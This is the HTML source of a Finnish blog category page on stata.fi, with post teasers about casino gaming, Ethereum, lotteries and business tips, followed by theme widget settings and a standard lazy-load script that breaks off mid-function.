<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-13T12:38:12+02:00" >13. helmikuun 2023</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/nain-paaset-kasinopelaamisessa-alkeille#respond">0</a></span></div><div class="td-excerpt">
Niin netti kuin kivijalkakasinoissa pelaaminen on suosittua niin maailman laajuisesti kuin Suomessakin. Mikäli kasinoilla pelaaminen on uusi asia, tästä artikkelista löydät alkeet kasinopelaamisen ymmärtämiseen.Kasino...</div></div></div><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/turvallisen-ethereum-porssin-valinta" rel="bookmark" class="td-image-wrap " title="Turvallisen Ethereum-pörssin valinta" ><img class="entry-thumb" src="[data-uri]" alt="Turvallisen Ethereum-pörssin valinta" title="Turvallisen Ethereum-pörssin valinta" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/01/SB1970-5053-stata.fi_-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/turvallisen-ethereum-porssin-valinta" rel="bookmark" title="Turvallisen Ethereum-pörssin valinta">Turvallisen Ethereum-pörssin valinta</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-29T10:47:22+02:00" >29. tammikuun 2023</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/turvallisen-ethereum-porssin-valinta#respond">0</a></span></div><div class="td-excerpt">
Jos olet kiinnostunut kaupankäynnistä kryptovaluutta Ethereumilla (ETH), on tärkeää valita siihen turvallinen ja luotettava alusta. Väärä valinta voi johtaa varojen ja henkilötietojen vaarantumiseen, joten...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/kayta-keno-voitot-yrityksesi-hyvaksi" rel="bookmark" class="td-image-wrap " title="Käytä Keno-voitot yrityksesi hyväksi" ><img class="entry-thumb" src="[data-uri]" alt="Käytä Keno-voitot yrityksesi hyväksi" title="Käytä Keno-voitot yrityksesi hyväksi" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/01/SB1354-5033-stata.fi_-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/kayta-keno-voitot-yrityksesi-hyvaksi" rel="bookmark" title="Käytä Keno-voitot yrityksesi hyväksi">Käytä Keno-voitot yrityksesi hyväksi</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T13:24:17+02:00" >26. tammikuun 2023</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/kayta-keno-voitot-yrityksesi-hyvaksi#respond">0</a></span></div><div class="td-excerpt">
Onnittelut! Jos olet voittanut Kenossa, sinulla on nyt tilaisuus hyödyntää voittosi yrityksesi hyväksi. Olitpa sitten yrittäjä, joka haluaa investoida yritykseensä tai ottaa hyvin ansaitun...</div></div></div><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/ethereum-kurssi-elaa-kysynnan-ja-tarjonnan-mukaan" rel="bookmark" class="td-image-wrap " title="Ethereum kurssi elää kysynnän ja tarjonnan mukaan" ><img class="entry-thumb" src="[data-uri]" alt="Ethereum kurssi elää kysynnän ja tarjonnan mukaan" title="Ethereum kurssi elää kysynnän ja tarjonnan mukaan" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2021/03/images-7-1-275x160.jpg"  width="275" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/ethereum-kurssi-elaa-kysynnan-ja-tarjonnan-mukaan" rel="bookmark" title="Ethereum kurssi elää kysynnän ja tarjonnan mukaan">Ethereum kurssi elää kysynnän ja tarjonnan mukaan</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-07T15:14:00+02:00" >7. lokakuun 2022</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/ethereum-kurssi-elaa-kysynnan-ja-tarjonnan-mukaan#respond">0</a></span></div><div class="td-excerpt">
Kryptovaluuttoihin sijoittaminen oli pitkään pienen piirin puuhaa ja he ovat myös onnistuneet nappaamaan suurimpia myyntivoittoja. Suuret massat, eli niin sanottu tuulipukukansa, kiinnostui kryptovaluuttoihin sijoittamisesta...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/blockchain-kasino-nettipelaamisen-tulevaisuus-vai-lyhyen-aikavalin-trendi" rel="bookmark" class="td-image-wrap " title="Blockchain-kasino: nettipelaamisen tulevaisuus vai lyhyen aikavälin trendi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Blockchain-kasino: nettipelaamisen tulevaisuus vai lyhyen aikavälin trendi" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2021/03/online-shopping.jpg"  width="240" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/blockchain-kasino-nettipelaamisen-tulevaisuus-vai-lyhyen-aikavalin-trendi" rel="bookmark" title="Blockchain-kasino: nettipelaamisen tulevaisuus vai lyhyen aikavälin trendi">Blockchain-kasino: nettipelaamisen tulevaisuus vai lyhyen aikavälin trendi</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-15T10:20:01+02:00" >15. kesäkuun 2022</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/blockchain-kasino-nettipelaamisen-tulevaisuus-vai-lyhyen-aikavalin-trendi#respond">0</a></span></div><div class="td-excerpt">
Lohkoketjuteknologian kehittyessä sen sovellusvaihtoehtoja on yhä enemmän – ja igaming on listan kärjessä.Fiat-valuuttoihin verrattuna kryptovaluuttojen kierto on edelleen alhainen. Kuitenkin, jos analysoimme Googlen trenditietoja...</div></div></div><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/yha-useampi-pelaa-lottoa-nykyisin-verkossa" rel="bookmark" class="td-image-wrap " title="Yhä useampi pelaa lottoa nykyisin verkossa" ><img class="entry-thumb" src="[data-uri]" alt="Yhä useampi pelaa lottoa nykyisin verkossa" title="Yhä useampi pelaa lottoa nykyisin verkossa" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2022/01/dromvinsten-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://stata.fi/luokka/uncategorized" class="td-post-category">Uutiset</a></div><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/yha-useampi-pelaa-lottoa-nykyisin-verkossa" rel="bookmark" title="Yhä useampi pelaa lottoa nykyisin verkossa">Yhä useampi pelaa lottoa nykyisin verkossa</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-01T10:55:00+02:00" >1. maaliskuun 2022</time></span>                <span class="td-module-comments"><a href="https://stata.fi/uncategorized/yha-useampi-pelaa-lottoa-nykyisin-verkossa#respond">0</a></span></div><div class="td-excerpt">
On olemassa lukuisia eri tapoja pelata lottoa. Verkkopelaaminen on yksinkertaisin vaihtoehto. Voit pelata lottoja Veikkauksen verkkosivujen kautta, kuten moni suomalainen tekeekin. Verkossa on kuitenkin...</div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://stata.fi/luokka/uncategorized/page/2" class="page" title="2">2</a><a href="https://stata.fi/luokka/uncategorized/page/3" class="page" title="3">3</a><a href="https://stata.fi/luokka/uncategorized/page/2"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Sivu 1 / 3</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script type="litespeed/javascript">var block_tdi_12=new tdBlock();block_tdi_12.id="tdi_12";block_tdi_12.atts='{"sort":"random_posts","custom_title":"Uusimmat viestit","limit":"5","header_color":"#","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"37","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';block_tdi_12.td_column_number="1";block_tdi_12.block_type="td_block_21";block_tdi_12.post_count="2";block_tdi_12.found_posts="2";block_tdi_12.header_color="#";block_tdi_12.ajax_pagination_infinite_stop="";block_tdi_12.max_num_pages="1";tdBlocksArray.push(block_tdi_12)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Uusimmat viestit</span></h4></div><div id=tdi_12 class="td_block_inner"><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://stata.fi/hyva-neuvoja/kaipaatko-viihdyketta-kahvitauolle" rel="bookmark" class="td-image-wrap " title="Kaipaatko viihdykettä kahvitauolle?" ><img class="entry-thumb" src="" alt="Kaipaatko viihdykettä kahvitauolle?" title="Kaipaatko viihdykettä kahvitauolle?" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2021/07/images-6-1-150x150.jpg"  width="150" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/hyva-neuvoja/kaipaatko-viihdyketta-kahvitauolle" rel="bookmark" title="Kaipaatko viihdykettä kahvitauolle?">Kaipaatko viihdykettä kahvitauolle?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-12T15:04:00+02:00" >12. helmikuun 2022</time></span>                    <span class="td-module-comments"><a href="https://stata.fi/hyva-neuvoja/kaipaatko-viihdyketta-kahvitauolle#respond">0</a></span></div><div class="td-excerpt">
Työpäivä käy hyvin pitkäksi, jos et varmista, että pidät siihen kuuluvia taukoja. Ihmisten ei kuulu paiskia töitä kahdeksaa tuntia suoraan putkeen. Taukojen pitämisen varmistaminen...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://stata.fi/hyva-neuvoja/hyvia-neuvoja-yrittajan-arkeen" rel="bookmark" class="td-image-wrap " title="Hyviä neuvoja yrittäjän arkeen" ><img class="entry-thumb" src="" alt="" title="Hyviä neuvoja yrittäjän arkeen" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2019/01/pexels-photo-886465-150x150.jpeg"  width="150" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/hyva-neuvoja/hyvia-neuvoja-yrittajan-arkeen" rel="bookmark" title="Hyviä neuvoja yrittäjän arkeen">Hyviä neuvoja yrittäjän arkeen</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-30T15:45:15+02:00" >30. tammikuun 2019</time></span>                    <span class="td-module-comments"><a href="https://stata.fi/hyva-neuvoja/hyvia-neuvoja-yrittajan-arkeen#respond">0</a></span></div><div class="td-excerpt">
Oletko yrittäjä ja kaipaat apua tapaamisten sopimiseen liikekumppaneiden kanssa? Usein yrityksesi tapaamiset voi hoitaa verkon välityksellä esimerkiksi videopuhelun muodossa. Näin voit säästää sekä omaa...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script type="litespeed/javascript">var block_tdi_14=new tdBlock();block_tdi_14.id="tdi_14";block_tdi_14.atts='{"custom_title":"VIIMEISIMM\u00c4T POSTAUKSET","limit":"3","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';block_tdi_14.td_column_number="1";block_tdi_14.block_type="td_block_21";block_tdi_14.post_count="3";block_tdi_14.found_posts="31";block_tdi_14.header_color="#";block_tdi_14.ajax_pagination_infinite_stop="";block_tdi_14.max_num_pages="11";tdBlocksArray.push(block_tdi_14)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">VIIMEISIMMÄT POSTAUKSET</span></h4></div><div id=tdi_14 class="td_block_inner"><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/akkilahdot-spontaanien-matkailijoiden-unelma" rel="bookmark" class="td-image-wrap " title="Äkkilähdöt: Spontaanien matkailijoiden unelma" ><img class="entry-thumb" src="" alt="Äkkilähdöt: Spontaanien matkailijoiden unelma" title="Äkkilähdöt: Spontaanien matkailijoiden unelma" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2024/09/stata.fi_-150x150.jpeg"  width="150" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/akkilahdot-spontaanien-matkailijoiden-unelma" rel="bookmark" title="Äkkilähdöt: Spontaanien matkailijoiden unelma">Äkkilähdöt: Spontaanien matkailijoiden unelma</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-20T10:30:11+02:00" >20. syyskuun 2024</time></span>                    <span class="td-module-comments"><a href="https://stata.fi/uncategorized/akkilahdot-spontaanien-matkailijoiden-unelma#respond">0</a></span></div><div class="td-excerpt">
Oletko koskaan haaveillut yllättävästä lomasta, joka alkaa melkein saman tien? Äkkilähdöt tarjoavat jännittävän mahdollisuuden seikkailuun ja rentoutumiseen lyhyellä varoitusajalla. Tämä artikkeli sukeltaa äkkilähtöjen maailmaan,...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/mika-on-tiketointijarjestelma-ja-miten-se-voi-auttaa-yritystasi" rel="bookmark" class="td-image-wrap " title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?" ><img class="entry-thumb" src="" alt="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?" title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2021/07/apple-macbook-pro-150x150.jpg"  width="150" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/mika-on-tiketointijarjestelma-ja-miten-se-voi-auttaa-yritystasi" rel="bookmark" title="Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?">Mikä on tiketöintijärjestelmä ja miten se voi auttaa yritystäsi?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T11:45:43+02:00" >25. syyskuun 2023</time></span>                    <span class="td-module-comments"><a href="https://stata.fi/uncategorized/mika-on-tiketointijarjestelma-ja-miten-se-voi-auttaa-yritystasi#respond">0</a></span></div><div class="td-excerpt">
Jos mietit, mikä on asianhallintajärjestelmä eli tiketöintijärjestelmä, olet oikean artikkelin parissa. Asianhallinta auttaa yritystäsi nopeuttamaan asioiden käsittelyä, mikä osaltaan parantaa asiakastyytyväisyyttä. Tämä voi johtaa...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://stata.fi/uncategorized/kuinka-seurata-e-urheilua-opas-ajan-tasalla-pysymiseen-ja-suosikkiotteluiden-seuraamiseen" rel="bookmark" class="td-image-wrap " title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen" ><img class="entry-thumb" src="" alt="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen" title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen" data-type="image_tag" data-img-url="https://stata.fi/wp-content/uploads/2023/07/SB2601-5106-stata.fi_-150x150.jpg"  width="150" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stata.fi/uncategorized/kuinka-seurata-e-urheilua-opas-ajan-tasalla-pysymiseen-ja-suosikkiotteluiden-seuraamiseen" rel="bookmark" title="Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen">Kuinka seurata e-urheilua: opas ajan tasalla pysymiseen ja suosikkiotteluiden seuraamiseen</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://stata.fi/author/redaktionen">redaktionen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T10:02:41+02:00" >17. heinäkuun 2023</time></span>                    <span class="td-module-comments"><a href="https://stata.fi/uncategorized/kuinka-seurata-e-urheilua-opas-ajan-tasalla-pysymiseen-ja-suosikkiotteluiden-seuraamiseen#respond">0</a></span></div><div class="td-excerpt">
E-urheilu on noussut suureen suosioon viime vuosina, ja se tarjoaa jännittäviä otteluita ja mahtavia pelisuorituksia. Miksi siis juuri sinun kannattaisi seurata e-urheilua? Ensinnäkin, e-urheilu...</div></div></div></div></div></div><div class="td-pb-span4"></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_15 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">KATEGORIAT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://stata.fi/luokka/uncategorized"><span class="td-cat-name">Uutiset</span><span class="td-cat-no">31</span></a></li><li><a href="https://stata.fi/luokka/liiketoiminta"><span class="td-cat-name">Liiketoiminta</span><span class="td-cat-no">2</span></a></li><li><a href="https://stata.fi/luokka/hyva-neuvoja"><span class="td-cat-name">Hyviä Neuvoja</span><span class="td-cat-no">2</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://stata.fi/"><picture><source srcset="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png.webp"  type="image/webp"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png.webp" data-retina="https://stata.fi/wp-content/uploads/2018/12/stata.fi_.png" alt="" title=""  width="148" height="60" data-eio="p" /></picture></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>MEISTÄ</span></div>Newspaper is your news, entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry.<div class="footer-email-wrap">Ota meihin yhteyttä: <a href="/cdn-cgi/l/email-protection#f39b968ab38087928792dd959a"><span class="__cf_email__" data-cfemail="e58d809ca59691849184cb838c">[email&#160;protected]</span></a></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright - Stata.fi</div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" src="https://stata.fi/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>  <script type="litespeed/javascript">jQuery().ready(function(){var pulldown_size=jQuery(".td-category-pulldown-filter:first").width();if(pulldown_size>113){jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width":pulldown_size,"border-top":"1px solid #444"})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var 